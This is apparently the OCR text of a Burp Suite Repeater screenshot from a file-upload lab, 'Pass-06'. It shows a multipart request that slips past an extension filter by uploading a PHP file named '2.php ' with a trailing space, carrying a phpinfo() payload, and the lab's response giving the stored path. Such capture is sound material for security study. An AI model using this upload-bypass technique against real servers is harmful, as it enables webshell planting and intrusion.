 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.100.119 ?
Request
Raw Params Headers Hex
POST /Pass-06/index.php HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------13290916118636
Content-Length: 327
Connection: close
Referer: http://192.168.100.119/Pass-06/index.php
Upgrade-Insecure-Requests: 1
-----------------------------13290916118636
Content-Disposition: form-data; name="upload_file"; filename="2.php "
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------13290916118636
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------13290916118636--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201909141440236921.php " width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
? < + > Type a search term 0 matches
Done 3,814 bytes | 2 millis